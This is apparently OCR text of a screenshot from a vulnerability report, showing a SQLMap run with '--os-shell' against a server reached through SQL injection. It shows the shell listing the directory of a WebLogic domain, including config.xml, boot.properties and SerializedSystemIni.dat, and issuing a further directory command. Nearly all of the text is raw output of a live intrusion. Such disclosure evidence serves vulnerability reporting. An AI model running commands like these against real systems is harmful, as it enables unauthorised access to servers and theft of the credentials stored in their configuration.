 管理员: SQLMap - python  SQLMap/SQLMap.py -r 4.txt --time-sec 6 --os-shell
D:\bea\wsrz814 ??????
2015-11-04  12:01    <DIR>          .
2015-11-04  12:01    <DIR>          ..
2012-07-05  13:04    <DIR>          applications
2012-07-05  13:03               151 boot.properties
2015-11-04  12:01             2,714 config.xml
2015-11-04  12:01             2,714 config.xml.booted
2015-11-04  12:00             2,714 config.xml.original
2012-07-05  13:03             2,263 DefaultAuthenticatorInit.ldift
2004-07-26  15:18             3,380 DefaultAuthorizerInit.ldift
2012-07-05  13:03             1,799 DefaultRoleMapperInit.ldift
2012-07-05  13:03               472 fileRealm.properties
2012-07-05  13:03             5,738 installService.cmd
2015-11-24  16:19    <DIR>          myserver
2015-11-04  12:01    <DIR>          rmfilestore
2014-12-09  10:22               484 running-managed-servers.xml
2012-07-05  13:03                39 SerializedSystemIni.dat
2012-07-05  13:03             1,063 setEnv.cmd
2012-07-05  13:03             1,174 setEnv.sh
2012-07-05  13:03             4,283 startManagedWebLogic.cmd
2012-07-05  13:03             4,534 startManagedWebLogic.sh
2012-07-05  13:37             2,836 startWebLogic.cmd
2012-07-05  13:03             2,558 startWebLogic.sh
2012-07-05  13:03             1,823 stopWebLogic.cmd
2012-07-05  13:03             1,761 stopWebLogic.sh
2014-12-09  10:23                 0 TempWmicBatchFile.bat
2012-07-05  13:03             1,092 uninstallService.cmd
2015-11-24  08:53           184,680 wsrz814.log
2012-07-05  13:04             1,872 wsrz814.log00001
2012-07-05  13:08             1,435 wsrz814.log00002
2012-07-05  13:19             1,435 wsrz814.log00003
2012-07-05  13:26             1,435 wsrz814.log00004
2012-07-05  13:36             1,435 wsrz814.log00005
2012-07-05  13:36             1,435 wsrz814.log00006
2012-07-05  13:38             1,435 wsrz814.log00007
2012-07-05  14:05             1,435 wsrz814.log00008
2012-07-05  14:53             1,435 wsrz814.log00009
2012-07-05  15:16             1,435 wsrz814.log00010
---
os-shell> dir D:\bea\wsrz814\myserver\
do you want to retrieve the command standard output? [Y/n/a] Y
www.wooyun.org